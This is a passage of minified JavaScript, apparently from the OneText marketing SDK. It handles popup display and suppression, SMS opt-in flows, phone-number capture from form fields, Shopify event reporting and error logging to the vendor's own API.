e[t]=="number").map(t=>{let o=e[t];if(typeof o!="string"&&typeof o!="boolean"&&typeof o!="number")throw new TypeError("Invalid type for query");return`${as(t)}=${as(o.toString())}`}).join("&"),ed=e=>{let t={};if(!e||e.indexOf("=")===-1)return t;for(let o of e.split("&")){let[r,n]=o.split("=");r&&n&&(t[decodeURIComponent(r)]=decodeURIComponent(n))}return t},is=(e,t={})=>{var r,n;if(!Object.keys(t).length)return e;let o=(n=(r=e.match(/^([^=]+)(&|$)/))==null?void 0:r[1])!=null?n:"";return(o?`${o}&`:"")+Yu(v(v({},ed(e.slice(o.length))),t))},Ps=(e,t)=>{var u,m;let o=(u=t.query)!=null?u:{},r=(m=t.hash)!=null?m:{},n,a,i;[n="",i=""]=e.split("#"),[n="",a=""]=n.split("?");let s=is(a,o),c=is(i,r);return s&&(n=`${n}?${s}`),c&&(n=`${n}#${c}`),n},Xr,ks=()=>{if(Xr!==void 0)return Xr;try{if(typeof window=="undefined")return!1;let e="onetext_session_storage_test";return sessionStorage.setItem(e,"test"),sessionStorage.removeItem(e),Xr=!0,!0}catch(e){return Xr=!1,!1}},ga={},Ss=(e,t)=>{ga[e]=t;try{ks()&&sessionStorage.setItem(e,t)}catch(o){}return t},Cs=e=>{var o;let t=ga[e];if(t!==void 0)return t;try{if(ks()){let r=(o=sessionStorage.getItem(e))!=null?o:void 0;return r!==void 0&&(ga[e]=r),r}}catch(r){}};var As=e=>{let t=2166136261;for(let o=0;o<e.length;o++)t^=e.charCodeAt(o),t=t*16777619>>>0;return t%100},ka=e=>!!/^[\da-f]{8}(?:-[\da-f]{4}){3}-[\da-f]{12}$/.test(e),Is=e=>e.toUpperCase().split("").map(t=>{var o;return String.fromCodePoint(127462+((o=t.codePointAt(0))!=null?o:65)-65)}).join("");p();l();var Os=({selector:e,eventName:t,filter:o,rootElement:r,onElement:n,handler:a})=>{if(!r)throw new Error("Root element not found for listenForElementEvents");let i=[],s=()=>{for(let u of i)u.cancel();i.length=0},c=new MutationObserver(()=>{s();let u=Array.from(document.querySelectorAll(e));for(let m of u){if(o&&!o(m))continue;n==null||n({element:m});let d=_s(m,t,b=>{b.target===m&&a({element:m})});i.push(d)}});return c.observe(r,{childList:!0,subtree:!0}),{cancel:()=>{c.disconnect(),s()}}};p();l();var td=e=>e.replace(/\D/g,""),Es=e=>td(e).length===10,Ca=e=>{let t=e.getAttribute("aria-label");return e.name.toLowerCase().includes("phone")||e.id.toLowerCase().includes("phone")||typeof t=="string"&&t.toLowerCase().includes("phone")};var Ds=e=>e.tagName.toLowerCase()==="input",Ts=({selector:e,rootElement:t,handler:o})=>{let r=fs(n=>{Ds(n)&&Ca(n)&&Es(n.value)&&o({phone:n.value,element:n})},500);return Os({selector:e,eventName:"keyup",filter:n=>Ds(n)&&Ca(n),rootElement:t,onElement:({element:n})=>r(n),handler:({element:n})=>r(n)})};p();l();var Sa=()=>{let e=new URLSearchParams(window.location.search);return Object.fromEntries(e.entries())},ht=e=>Sa()[e],ct,Ls=({inputContainer:e,inputVisible:t=!1}={})=>{ct!=null&&ct.parentElement&&ct.parentElement.removeChild(ct),ct=document.createElement("input"),t||(ct.style.position="fixed",ct.style.visibility="invisible",ct.style.opacity="0",ct.style.pointerEvents="none",ct.style.top=`${window.scrollY+Math.round(window.innerHeight/2)}px`,ct.style.left="-10000px"),(e!=null?e:ms()).appendChild(ct),ct.focus({preventScroll:!0})},Rs=()=>{let e=wa();return e?/bot|crawl|spider|wget|slurp|mediapartners-google/i.test(e):!1};p();l();var Re=()=>f.env.NODE_ENV===pa.DEVELOPMENT,Aa=()=>va(),Ia=()=>Aa().src,ar=()=>{let e=Aa(),t=e.getAttribute("data-api-domain");if(t)return t;let o=new URL(e.src);return`${o.protocol}//${o.host}`},No=e=>{let t=Aa().getAttribute(e);if(t)return t},rd=()=>{let e=No("src");if(!e)return new URLSearchParams;let t;if(/^https?:\/\//.test(e))t=new URL(e);else if(Re()&&e.startsWith("/"))t=new URL(e,window.location.origin);else return new URLSearchParams;return t.searchParams},ir=e=>{let o=rd().get(e);if(o)return o},St=()=>{var e;return(e=No("data-account-token"))!=null?e:ir($e.ACCOUNT_TOKEN)},Ft=()=>{var e;return(e=No("data-client-id"))!=null?e:ir($e.CLIENT_ID)},Ms=()=>{let e=No("data-env");if(e)return e;let t=St();if(t)return xa(t);let o=Ft();if(o)return xa(o);throw new Error("Can not determine SDK environment")},Oa=()=>{let e=ir($e.TIMESTAMP);return e!=null&&e.match(/^\d+$/)?Number.parseInt(e,10):void 0},_t=()=>!!(Re()||ht($e.ONETEXT_PREVIEW)),_e=()=>!!No("data-editor")||!!ir($e.ONETEXT_EDITOR),nd=()=>{var e;return(e=St())!=null?e:Ft()},ad=()=>{let e=nd();if(e)return btoa(`${e}:`)},Jr=()=>{let e=ad();if(e)return`Basic ${e}`},jr,Ea=()=>H(void 0,null,function*(){var r;let e=Ia(),o=(r=(yield fetch(e,{method:ge.HEAD})).headers.get("Last-Modified"))!=null?r:void 0;jr!=null||(jr=o),o&&(o===jr?(yield ft(1e3),Ea()):window.location.reload())}),Ns=()=>{var e,t;return(t=(e=ht($e.POPUP_ID))!=null?e:No("data-popup-id"))!=null?t:ir($e.POPUP_ID)},Bs=(e,{env:t,type:o})=>{try{let r=e.split("_"),n=r.shift(),a=r.pop(),i=r.pop(),s=r.join("_");return!(!n||n!==Qi||!s||s!==o||!i||i!==t||!a||!ka(a))}catch(r){return!1}},Fs=e=>{try{let o=e.split("_").pop();return!o||!ka(o)?void 0:o}catch(t){return}};var id=(e,t)=>{let o=e.getAttribute(t);return o!=null?o:void 0},sd=e=>{let t=e.getAttribute("src");if(!t)return new URLSearchParams;let o;if(/^https?:\/\//.test(t))o=new URL(t);else if(Re()&&t.startsWith("/"))o=new URL(t,window.location.origin);else return new URLSearchParams;return o.searchParams},pd=(e,t)=>{var r;return(r=sd(e).get(t))!=null?r:void 0},Gs=e=>{var t,o;return(o=(t=ht($e.POPUP_ID))!=null?t:id(e,"data-popup-id"))!=null?o:pd(e,$e.POPUP_ID)};p();l();var ld=7*24*60*60*1e3,cd=1*24*60*60*1e3,Da=({type:e})=>{let r=[`ot_${e}`,"last_closed_at"].filter(Boolean).join("_");if(!cs(r))throw new Error(`Invalid localStorage key: ${r}`);return r},Ta=e=>{let t=Da(e);Nt(t,Date.now().toString())},ud=(e,t)=>{var o,r,n,a,i,s;switch(e){case Ve.POPUP:return(n=(r=(o=t==null?void 0:t.behavior)==null?void 0:o.cooldown)==null?void 0:r.popup)!=null&&n.milliseconds?t.behavior.cooldown.popup.milliseconds:ld;case Ve.TEASER:return(s=(i=(a=t==null?void 0:t.behavior)==null?void 0:a.cooldown)==null?void 0:i.teaser)!=null&&s.milliseconds?t.behavior.cooldown.teaser.milliseconds:cd;default:throw Bt(e)}},Us=({type:e,brandConfig:t})=>{let o=Da({type:e}),r=Jt(o);if(!r)return!1;let n=ud(e,t);return Date.now()-Number.parseInt(r,10)<n},Hs=e=>{let t=Da(e);ya(t)};p();l();var dd=e=>{if(typeof e=="object"&&e!==null&&"code"in e&&(typeof e.code=="string"||typeof e.code=="number"))return e.code},Vr=(e,t=1)=>{if(e===void 0)return"undefined";if(e===null)return"null";if(t>=3)return"stringifyError stack overflow";try{if(!e)return`<unknown error: ${Object.prototype.toString.call(e)}>`;if(typeof e=="string")return e;if(typeof e=="object"){let o=typeof e=="object"&&"stack"in e&&typeof e.stack=="string"?e.stack:void 0,r=typeof e=="object"&&"message"in e&&typeof e.message=="string"?e.message:void 0,n=dd(e);return`${r&&!(o!=null&&o.includes(r))?`${r}
`:""}${n?`Error code: ${n} `:""}${o?`${o}
`:""}`}return typeof e.toString=="function"?e.toString():Object.prototype.toString.call(e)}catch(o){return`Error while stringifying error: ${Vr(o,t+1)}`}},Gt=class extends Error{constructor(o){let{originalError:r,message:n,code:a,data:i,hardError:s=!0}=o,c=`${a?`${a}: `:""}${n}${i?`

${JSON.stringify(n)}`:""}${r?`

Original error: ${Vr(r)}`:""}`;super(c);Rt(this,"hardError");Rt(this,"code");Rt(this,"data");this.name="UnhandledError",this.code=a,this.data=i,this.hardError=s,Object.setPrototypeOf(this,new.target.prototype)}clone(o){let r=this.constructor;return new r(v({originalError:this,message:this.message,code:this.code,data:this.data,hardError:this.hardError},o))}soft(){return this.clone({hardError:!1})}};Rt(Gt,"allowRewrap",!0);var Bo=class extends Gt{constructor(i){var s=i,{status:o,body:r,headers:n}=s,a=Ke(s,["status","body","headers"]);super(a);Rt(this,"status");Rt(this,"headers");Rt(this,"body");this.status=o,this.headers=n,this.body=r,this.name="APIResponseError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(Bo,"allowRewrap",!0);var sr=class extends Gt{constructor(t){super(ne(v({},t),{hardError:!1})),this.name="IntegrationError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(sr,"allowRewrap",!0);p();l();var Ks=no(zs());var Xs=!Re(),Ws=Date.now(),lr=(0,Ks.Logger)({url:`${ar()}/api/actions`,flushInterval:10*1e3});lr.addHeaderBuilder(()=>{let e={},t=Jr();return t&&(e[Mt.AUTHORIZATION]=t),e});lr.addPayloadBuilder(()=>({hostAccountToken:St(),hostClientToken:Ft(),customerAccountToken:Ct(),sdkCommitHash:h.commitHash,sdkTimestamp:Oa(),host:window.location.host,url:window.location.href,loadTime:Ws,timeSinceLoad:Date.now()-Ws}));var Ra=e=>{lr.addPayloadBuilder(e)},Ne=(e,t)=>{if(!Xs){console.info(e,t);return}lr.info(e,t).flush()},$s=!0,js=()=>{$s=!1},nt=(e,{payload:t={},hardError:o,type:r})=>{if(!Xs){console.error(e);return}o!=null||(o=kt(()=>{if(!$s||e instanceof Gt&&!e.hardError)return!1;let a=Oa();return!(a&&a<Date.now()-1e3*60*60*24)}));let n=o?Ur.CLIENT_UNHANDLED_ERROR:Ur.CLIENT_SOFT_UNHANDLED_ERROR;lr.error(n,ne(v({},t),{error:Vr(e),type:r,hardError:o,errorData:e instanceof Gt?e.data:void 0}))};p();l();var Js=us({namespace:"ot_popup_progress",defaultValue:()=>({})}),Ma=()=>Re()||_t()||_e()?void 0:Js.get(),Na=e=>{var o;if(Re()||_t()||_e())return;let t=(o=Ma())!=null?o:{};Js.set(v(v({},t),e))};p();l();var Vs=e=>{if(!e)return;let{textShadowColor:t,textShadowOffsetX:o,textShadowOffsetY:r,textShadowBlur:n}=e;return t&&o&&r&&n?`${o} ${r} ${n} ${t}`:void 0},je=e=>{if(!e)return;let{boxShadowColor:t,boxShadowOffsetX:o,boxShadowOffsetY:r,boxShadowBlur:n,boxShadowSpread:a}=e;return t&&o&&r&&n&&a?`${t} ${o} ${r} ${n} ${a}`:void 0},Qs=e=>{if(!e)return;let{textStrokeColor:t,textStrokeWidth:o}=e;return t&&o?{"-webkit-text-stroke":`${o} ${t}`}:void 0};p();l();var qs=({popup:e,hasSubmittedPopup:t=!1,suppressedRoutes:o=[],suppressedKeywords:r=[],suppressedQueryParams:n=[],type:a,shownToCountries:i=[],brandConfig:s})=>{if(Re()||_t()||_e())return{suppressed:!1};if(window.self!==window.top)return{suppressed:!0,reason:"rendered_in_iframe"};if(t)return{suppressed:!0,reason:"submitted_popup"};let c=window.location.href,u=window.location.pathname,m=window.location.search,d=new URLSearchParams(m);if(e.customerCountry&&i.length&&!i.includes(e.customerCountry))return{suppressed:!0,reason:"suppressed_country"};let y={suppressed:!0,reason:"suppressed_route"};return o.some(A=>u.startsWith(A))||r.some(A=>c.includes(A))||n.some(A=>{if(A.includes("=")){let[k,C]=A.split("=");return d.get(k!=null?k:"")===C}return d.has(A)})?y:Ct()?{suppressed:!0,reason:"customer_recognized"}:Jt("onetext-suppress-popup-permanently")?{suppressed:!0,reason:"suppressed_popup_permanently"}:Us({type:a,brandConfig:s})?{suppressed:!0,reason:"cooling_down"}:{suppressed:!1}},Zs=e=>qs(ne(v({},e),{type:Ve.TEASER})),Ys=e=>qs(ne(v({},e),{type:Ve.POPUP}));p();l();var Qr=(e={})=>{if(Re()||_e())return;let t={url:window.location.href,popupToken:e.popupToken};gt({buyerEvent:lt.PAGE_VIEW,payload:t})};var Ba=1e3,Fo=e=>H(void 0,null,function*(){let{method:t=ge.POST,url:o,body:r,headers:n,allowedRetriesOnNetworkError:a=3,allowedRetriesOnServerError:i=0,allowedRetriesOnResponseBodyReadError:s=0}=e,c=ne(v({},n),{[Mt.CONTENT_TYPE]:Mr.JSON,[Mt.ACCEPT]:Mr.JSON}),u;try{u=yield window.fetch(o,{method:t,headers:c,body:JSON.stringify(r)})}catch(k){if(a>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnNetworkError:a-1}));throw new Gt({message:`SDK API call to ${t} ${o} failed`,originalError:k})}let m=u.status,d=m.toString().charAt(0)==="5",b={};if(u.headers)for(let[k,C]of u.headers.entries())k&&C&&(b[k.toLowerCase()]=C);let y=b[Mt.ONETEXT_CONTEXT_ID],I=b[Mt.ALLOW_RETRY]!=="false";if(d&&I&&i>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnServerError:i-1}));if(!u.ok)throw new Bo({message:`SDK API call to ${t} ${o} failed with status ${u.status}${y?` (context id: ${y})`:""}`,status:m,headers:b,body:void 0,hardError:d});let A;try{A=yield u.json()}catch(k){if(s>0)return yield ft(Ba),yield Fo(ne(v({},e),{allowedRetriesOnResponseBodyReadError:s-1}));throw new Bo({message:`SDK API call to ${t} ${o} response read failed with error ${y?`(context id: ${y})`:""}`,originalError:k,status:m,headers:b,body:void 0,hardError:!0})}return{status:m,body:A}}),Me=({method:e,path:t,query:o,body:r,headers:n,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s,authHeaderRequired:c=!0})=>{t=Ps(t,{query:o}),t=t.replace(/^\/+/,"");let u=`${ar()}/api/${t}`,m=Jr();if(c&&!m)throw new Error("Can not determine SDK auth header");let d=m?ne(v({},n),{[Mt.AUTHORIZATION]:m}):n,b;return e!==ge.GET&&m?b=ne(v({},r),{[Mt.AUTHORIZATION]:m}):e===ge.GET?b=void 0:b=r,Fo({method:e,url:u,headers:d,body:b,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s})},Go=({path:e,query:t})=>{let o=new URLSearchParams(t).toString();return`${ar()}/${e}?${o}`},Uo=({url:e})=>Le(()=>{window.open(e,"_blank")});p();l();var ep=e=>Me({method:ge.POST,path:"associate",body:e,allowedRetriesOnResponseBodyReadError:3}),tp=e=>Me({method:ge.POST,path:"customer/properties/set",body:e,allowedRetriesOnResponseBodyReadError:3});p();l();var op=e=>Me({method:ge.POST,path:"shopify/webhook/client/browse",body:e});p();l();p();l();var rp=e=>Me({method:ge.POST,path:"flow/core/start",body:e}),Fa=e=>Me({method:ge.POST,path:"flow/core/link",body:e}),np=({coreFlowType:e,email:t,message:o,customFlowParameters:r,forceSMSRedirect:n=!1,customerBrowserIdentifier:a,customerBrowserSessionIdentifier:i,popupToken:s})=>{let c=St(),u=Ft();if(!c&&!u)throw new Error("Can not determine clientID");let m={coreFlowType:e,domain:window.location.origin};return r&&(m.parameters=JSON.stringify(r)),o&&(m.message=o),c&&(m.accountToken=c),u&&(m.clientID=u),n&&(m.forceSMSRedirect="true"),t&&(m.email=t),a&&(m.customerBrowserIdentifier=a),i&&(m.customerBrowserSessionIdentifier=i),s&&(m.popupToken=s),Go({path:"flow/start",query:m})},ap=u=>H(void 0,[u],function*({message:e,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,raw:n,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c}){if(n)return{link:np({message:e,email:a,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c})};let{body:m}=yield Fa({message:e,channel:Zo.SMS_MMS,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c});return{link:m.link,shortID:m.shortID}}),ip=({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:np({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r})})});p();l();var sp=e=>Me({method:ge.POST,path:"flow/start",body:e}),md=e=>Me({method:ge.POST,path:"flow/link",body:e}),pp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>{let n=St(),a=Ft();if(!n&&!a)throw new Error("Can not determine clientID");let i={externalID:e,domain:window.location.origin};return o&&(i.parameters=JSON.stringify(o)),t&&(i.message=t),n&&(i.accountToken=n),a&&(i.clientID=a),r&&(i.forceSMSRedirect="true"),Go({path:"flow/start",query:i})},lp=i=>H(void 0,[i],function*({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n,raw:a}){if(a)return pp({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n});let{body:s}=yield md({message:e,externalID:o,parameters:r,forceSMSRedirect:n});return s.link}),cp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:pp({externalID:e,message:t,parameters:o,forceSMSRedirect:r})})});p();l();var up=(e={})=>Me({method:ge.POST,path:"messages/thread/switch",body:e}),cr=({message:e}={})=>{let t=St(),o=Ft();if(!t&&!o)throw new Error("Can not determine clientID");let r={};return e&&(r.message=e),t&&(r.accountToken=t),o&&(r.clientID=o),Go({path:"sms/switch",query:r})},Ho=({message:e}={})=>Uo({url:cr({message:e})});p();l();var dp=e=>Me({method:ge.POST,path:"optin",body:e}),fd=e=>Me({method:ge.GET,path:"short-token/inbound/check",query:e}),mp=({shortID:e,maxAttempts:t=60,intervalMs:o=2e3})=>{ws({fn:()=>H(void 0,null,function*(){return(yield fd({shortID:e})).body}),shouldStop:r=>!!(r.messageReceived&&r.hasMarketingPermission),intervalMs:o,maxAttempts:t,onError:r=>{nt(r,{type:"poll_optin_status_error",hardError:!1})}}).then(r=>{if(r!=null&&r.messageReceived&&r.hasMarketingPermission)return Vt({email:r.email,phone:r.phone})})};p();l();var qr=o=>H(void 0,[o],function*({tokenOverride:e,url:t}){let{body:r}=yield Me({method:ge.GET,path:"popup/live",query:{tokenOverride:e,url:t}});return r});p();l();var fp=e=>Me({method:ge.POST,path:"shopify/webhook/client/product/view",body:e});p();l();var hp=()=>H(void 0,null,function*(){return(yield Me({method:ge.GET,path:"profile/public"})).body});p();l();var _p=()=>H(void 0,null,function*(){var t,o,r;let{body:e}=yield Fo({method:ge.POST,url:`${(r=(o=(t=window.Shopify)==null?void 0:t.routes)==null?void 0:o.root)!=null?r:"/"}cart.js`});return e});p();l();p();l();var ur=Po({onError:Wr});var Ct=()=>{var a;let e=ht($e.ACCOUNT_TOKEN),t=Jt("onetext-account-token"),o=ht(ca.CONTENT),r=o&&Bs(o,{env:Ms(),type:fa.ACCOUNT})?o:void 0,n=(a=e!=null?e:t)!=null?a:r;return n&&n!==t&&Nt("onetext-account-token",n),n},hd=()=>!!Ct(),Ga=e=>{let t=nr();e&&t&&Nt("onetext-account-token",e)},gp=()=>Le(()=>({recognized:hd()})),Qt=()=>{let e=Jt("onetext-browser-id");if(e)return e;let t=Tr();return Nt("onetext-browser-id",t),t},So=()=>{let e=Cs("onetext-browser-session-id");if(e)return e;let t=Tr();return Ss("onetext-browser-session-id",t),t},xt={accountToken:Ct(),customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So()},_d=({klaviyoID:e,phone:t,email:o,cartToken:r})=>{let n=!1;return e&&e!==xt.klaviyoID&&(xt.klaviyoID=e,n=!0),t&&t!==xt.phone&&(xt.phone=t,n=!0),o&&o!==xt.email&&(xt.email=o,n=!0),r&&r!==xt.cartToken&&(xt.cartToken=r,n=!0),{updated:n}},xp=hs(()=>H(void 0,null,function*(){let{body:{accountToken:e}}=yield ep(xt);return{accountToken:e}}),1e3),Vt=e=>Le(()=>{let{updated:t}=_d(e);if(!t)return;let o=xt.accountToken;return xp().then(({accountToken:r})=>{r&&r!==o&&(xt.accountToken=r,Ga(r),ur.emit({accountToken:r}))})}),bp=()=>H(void 0,null,function*(){xt.accountToken&&ur.emit({accountToken:xt.accountToken}),yield xp()});p();l();var gt=({buyerEvent:e,payload:t})=>{_e()||Me({method:ge.POST,path:"/state",body:{events:[{buyerEvent:e,payload:ne(v({},t),{customerAccountToken:Ct(),customerBrowserIdentifier:Qt(),customerBrowserSessionIdentifier:So()})}]}})},Ua=Po(),Ha=Po(),za={popup:{email:{submit:Ua},phone:{submit:Ha}}};p();l();p();l();p();l();re();var Lp=({component:e,props:t,container:o,shadowDOM:r=!1,newElement:n=!1})=>{let a;if(typeof o=="string"){let s=document.querySelector(o);if(!s)throw new Error("Can not find container");a=s}else a=o;if(n){let s=document.createElement("div");a.appendChild(s),a=s}let i=r?a.attachShadow({mode:"closed"}):a;Ht(g(e,t),i)};p();l();p();l();p();l();Je();p();l();p();l();re();p();l();p();l();var Ud=()=>Yi(`${ds()}${h.cssFileName}`),yl=t=>H(void 0,[t],function*({container:e}){yield es({element:Ud(),container:e})});re();ve();p();l();function wl(e){var t,o,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var n=e.length;for(t=0;t<n;t++)e[t]&&(o=wl(e[t]))&&(r&&(r+=" "),r+=o)}else for(o in e)e[o]&&(r&&(r+=" "),r+=o);return r}function ci(){for(var e,t,o=0,r="",n=arguments.length;o<n;o++)(e=arguments[o])&&(t=wl(e))&&(r&&(r+=" "),r+=t);return r}var se=ci;var ui=no(Sl());var lo=r=>H(void 0,[r],function*({container:e,element:t,shadowDOM:o=!0}){e!=null||(e=yield $r());let n,a;o?(a=document.createElement("div"),a.style.display="block",a.id="ot-popup-shadow-container",e.appendChild(a),n=a.attachShadow({mode:"open"})):n=e,yield yl({container:n});let i=g(ln,null,t);return Ht(i,n),{destroy:()=>{e.innerHTML=""}}});p();l();Je();var cn=n=>{var a=n,{style:e,submitPage:t,shouldSubmitPage:o}=a,r=Ke(a,["style","submitPage","shouldSubmitPage"]);let i=je(e);return G.createElement("img",v({className:se(o?"cursor-pointer":"","max-w-none"),onClick:o?()=>void(t==null?void 0:t()):void 0,style:ne(v({},e),{boxShadow:i})},r))};var Cl=({config:e,isDesktopMode:t})=>{var n;let o=(n=e==null?void 0:e.template)==null?void 0:n.background,r=({bottom:a,right:i,top:s,left:c})=>{let u=Number.parseFloat(s),m=Number.parseFloat(a),d=Number.parseFloat(i),b=Number.parseFloat(c);return u<m?b<d?{top:s,left:c}:{top:s,right:i}:b<d?{bottom:a,left:c}:{bottom:a,right:i}};return G.createElement("div",{className:se("absolute inset-0",_e()?"z-0":"-z-10")},kt(()=>{var a,i;if((o==null?void 0:o.type)===Gr.SINGLE_IMAGE){let s=t?(a=o.style)==null?void 0:a.desktop:(i=o.style)==null?void 0:i.mobile,c=s==null?void 0:s.filterBlur,u=s==null?void 0:s.filterBrightness,m=s==null?void 0:s.backgroundImage;return m?G.createElement("div",{className:se("absolute inset-0","w-full h-full bg-no-repeat bg-cover bg-center"),style:ne(v({filter:`${c?`blur(${c})`:""} ${typeof u=="number"?`brightness(${u})`:""}`},s),{backgroundImage:`url(${m})`})}):null}if((o==null?void 0:o.type)===Gr.MULTI_IMAGE){let s=o.elements;return G.createElement(Oe,null,s.map(c=>{var k,C;let E=v(v({},(k=c.style)==null?void 0:k.mobile),t?(C=c.style)==null?void 0:C.desktop:{}),{bottom:u,right:m,top:d,left:b}=E,y=Ke(E,["bottom","right","top","left"]);if(!u||!m||!d||!b)throw new Error("Background element is missing required position values");let I=r({bottom:u,right:m,top:d,left:b}),A=v(v({},y),I);return G.createElement(cn,{key:c.id,src:c.src,alt:c.alt,style:A})}))}return null}))};p();l();Je();var Al=u=>{var m=u,{style:e,children:t,className:o,config:r,level:n=er.PRIMARY,hover:a,focus:i,isDesktop:s}=m,c=Ke(m,["style","children","className","config","level","hover","focus","isDesktop"]);let d=(F,$,te)=>{var ae,q,me,z,S,T,W,j,N,V,B,K;return(K=(B=(T=(S=(z=(me=((q=(ae=r==null?void 0:r.component)==null?void 0:ae.button)!=null?q:Hr).level)==null?void 0:me[F])==null?void 0:z.color)==null?void 0:S[$])==null?void 0:T[te])!=null?B:(V=(N=(j=(W=Hr.level)==null?void 0:W[F])==null?void 0:j.color)==null?void 0:N[$])==null?void 0:V[te])!=null?K:""},b=F=>{let $=d(F,io.BACKGROUND,ao.BASE),te=d(F,io.BACKGROUND,ao.HOVER),oe=d(F,io.TEXT,ao.BASE),ae=d(F,io.TEXT,ao.HOVER),q=d(F,io.BORDER,ao.BASE),me=d(F,io.BORDER,ao.HOVER);return{color:a||i?ae:oe,background:a||i?te:$,borderColor:a||i?me:q}},y=()=>{var $,te,oe,ae,q,me,z,S,T,W;let F=s?"desktop":"mobile";return(W=(T=(q=(ae=(oe=(te=($=r==null?void 0:r.component)==null?void 0:$.button)==null?void 0:te.level)==null?void 0:oe[n])==null?void 0:ae.style)==null?void 0:q[F])!=null?T:(S=(z=(me=Hr.level)==null?void 0:me[n])==null?void 0:z.style)==null?void 0:S[F])!=null?W:{}},I=()=>({paddingTop:e==null?void 0:e.paddingTop,paddingRight:e==null?void 0:e.paddingRight,paddingBottom:e==null?void 0:e.paddingBottom,paddingLeft:e==null?void 0:e.paddingLeft,marginTop:e==null?void 0:e.marginTop,marginRight:e==null?void 0:e.marginRight,marginBottom:e==null?void 0:e.marginBottom,marginLeft:e==null?void 0:e.marginLeft}),U=b(n),{borderColor:A}=U,k=Ke(U,["borderColor"]),C=y(),E=je(C),ee=I();return G.createElement("button",v({type:"button",className:se("disabled:cursor-wait disabled:opacity-50 focus:outline-none","h-12 cursor-pointer w-full p-2 min-w-[200px] max-w-[384px] text-center outline-none",o),style:ne(v(v(v(v({},A?{border:`1px solid ${A}`}:{}),k),C),ee),{boxShadow:E})},c),t)};p();l();Je();var Il=a=>{var i=a,{delay:e=!0,className:t,animate:o=!0,style:r}=i,n=Ke(i,["delay","className","animate","style"]);let d=r!=null?r:{},{height:s="25",width:c="25",strokeWidth:u="1.1"}=d,m=Ke(d,["height","width","strokeWidth"]);return G.createElement("button",v({type:"button",className:se("w-6 h-6",o&&"fade-in-up",o&&(e?"animation-delay-[0.75s]":"animation-delay-[0s]"),t),style:v({position:_e()?"absolute":"fixed",top:"20px",right:"20px",cursor:"pointer",outline:"none",zIndex:50,height:s,width:c},m),"aria-label":"Close offer"},n),G.createElement("svg",{width:c,height:s,viewBox:"0 0 25 25",fill:"none","stroke-width":u,xmlns:"http://www.w3.org/2000/svg"},G.createElement("path",{d:"M2.97266 2.97168L22.1799 22.1789",stroke:"currentColor","stroke-width":u}),G.createElement("path",{d:"M22.1799 2.97168L2.97266 22.1789",stroke:"currentColor","stroke-width":u})))};p();l();Je();var Ol=({containerStyles:e,countdownStyles:t,digits:o,config:r})=>{let{label:n}=r,a=qi[n.format],i=je(t);return G.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:i})},G.createElement("div",{class:se("flex flex-row gap-2 justify-center items-center")},kt(()=>o.map((s,c)=>{let u=o.findIndex(k=>k!==0);if(s===0&&c<=u&&c<=1)return null;let m=a.split(", ")[c],{fontSize:d,color:b,backgroundColor:y,fontWeight:I,fontFamily:A}=t;return G.createElement("div",{class:"flex flex-col items-center justify-center gap-2 px-2 pt-3 pb-2 rounded-lg",style:{backgroundColor:y,fontFamily:A},key:c},G.createElement("span",{class:"countdown"},G.createElement("span",{class:"text-center",style:{"--value":s,lineHeight:d,fontSize:d,color:b,fontWeight:I,backgroundColor:y}})),m?G.createElement("span",{class:"font-bold text-center",style:{fontSize:n.fontSize,color:b}},m):null)}))))};p();l();Je();var El=({style:e,text:t,handleCopy:o})=>{let r=je(e);return G.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:r}),onClick:()=>void o()},t)};p();l();Je();var di={},Dl=({children:e,className:t="",style:o=di})=>G.createElement("div",{className:se("flex flex-col items-center justify-center h-full",t),style:o},e),Tl=({children:e,className:t="",style:o=di})=>G.createElement("div",{className:se("flex h-full w-full justify-center items-center md:flex-row flex-col",t),style:o},e),mi=pn((a,n)=>{var i=a,{children:e,className:t="",style:o=di}=i,r=Ke(i,["children","className","style"]);return G.createElement("div",v({ref:n,className:se("flex flex-col items-center justify-center h-full",t),style:o},r),e)});mi.displayName="BasePopupColumn";p();l();Je();var tm="https://static.onetext.com/placeholder/placeholder-logo.webp",Ll=({style:e,config:t,brandSDKName:o})=>{var a,i,s;let r=(s=(i=(a=t==null?void 0:t.component)==null?void 0:a.logo)==null?void 0:i.src)!=null?s:tm,n=je(e);return G.createElement("img",{src:r,alt:o,className:"object-contain w-[160px] h-[128px]",style:ne(v({},e),{boxShadow:n})})};p();l();Je();var Rl=a=>{var i=a,{children:e,className:t=void 0,background:o,style:r}=i,n=Ke(i,["children","className","background","style"]);return G.createElement(G.Fragment,null,o,G.createElement("div",v({className:se("relative w-full h-full flex items-center justify-center",t),style:r},n),e))};p();l();Je();var om=Re()?"https://localhost.onetext.com:8443":"https://onetext.com",Ml=({style:e,hostAccountToken:t,brandName:o,handleIframeLoad:r,handleIframeError:n,isLoading:a,hasError:i})=>{let s=new URLSearchParams,c=Re()||_t()||_e();t&&s.set("hostAccountToken",t),o&&s.set("brandName",o),s.set("testMode",c.toString());let u=`${om}/embed/vault?${s.toString()}`;return G.createElement("div",{className:"relative",style:e},kt(()=>{if(a)return G.createElement("div",{className:"absolute inset-0 flex items-center justify-center border-none","data-testid":"loading-spinner"},G.createElement("div",{className:"animate-spin rounded-full h-8 